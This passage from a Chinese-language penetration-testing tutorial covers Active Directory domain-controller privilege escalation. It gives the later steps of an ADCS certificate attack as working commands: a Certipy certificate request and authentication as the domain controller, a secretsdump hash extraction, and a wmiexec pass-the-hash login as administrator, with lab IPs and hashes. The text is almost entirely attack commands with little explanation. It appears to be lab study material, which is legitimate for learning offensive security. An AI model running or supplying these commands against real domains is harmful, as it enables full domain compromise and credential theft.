

certipy req 'xiaodi.local/pwnmachine$:CVEPassword1234*@192.168.3.111' -template Machine -dc-ip 192.168.3.111 -ca xiaodi-DC-CA -debug

6、检测证书:(Certipy工具)



certipy auth -pfx ./dc.pfx -dc-ip 192.168.3.111

7、获取HASH(impacket工具)



python3 secretsdump.py 'xiaodi.local/dc$@DC.xiaodi.local' -hashes :b6046c1026699b59301ff66341838df4

8、利用HASH(impacket工具)



python3 wmiexec.py xiaodi.local/administrator@192.168.3.111 -hashes aad3b435b51404eeaad3b435b51404ee:e6f01fc9f2a0dc96871220f7787164bd

这篇关于权限提升-Win系统权限提升篇AD内网域控NetLogonADCSPACKDCCVE漏洞的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!